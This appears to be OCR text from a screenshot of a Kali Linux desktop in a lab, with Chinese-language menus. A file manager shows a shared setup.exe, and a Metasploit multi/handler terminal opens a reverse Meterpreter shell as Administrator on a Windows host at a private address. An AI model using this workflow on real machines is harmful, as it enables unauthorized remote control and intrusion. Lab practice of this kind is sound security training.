 所有应用程序
share - 文件管理器
文件系统 - 文件管理器
root@kali: /
share - 文件管理器
文件(F) 编辑(E) 视图(V) 转到(G) 帮助(H)
/a/share/
警告，您正在
设备
文件系统
位置
root
Desktop
回收站
网络
浏览网络
setup.exe
1 个项目(73
文件系统 - 文件管理器
文件(F) 编辑(E) 视图(V) 转到(G) 帮助(H)
/
系统。
root@kali: /
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
LHOST => 10.1.1.102
msf exploit(multi/handler) > exploit -z -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 10.1.1.102:4444
msf exploit(multi/handler) > [*] Sending stage (179779 bytes) to 10.1.1.100
[*] Meterpreter session 1 opened (10.1.1.102:4444 -> 10.1.1.100:51122) at 2025-0
1-27 15:37:19 +0800
sessions\
 > sessions
[-] Unknown command: sessionssessions.
msf exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information
Connection
-- ---- ---- -----------
----------
1 meterpreter x86/windows WINDOWS-CB8B2E7\Administrator @ WINDOWS-CB8
B2E7 10.1.1.102:4444 -> 10.1.1.100:51122 (10.1.1.100)
msf exploit(multi/handler) >
NEW
刷新
销毁
2
opt
sbin
全屏
usr
initrd.img.old
vmlinuz.old
4.8
K/s
1.9
K/s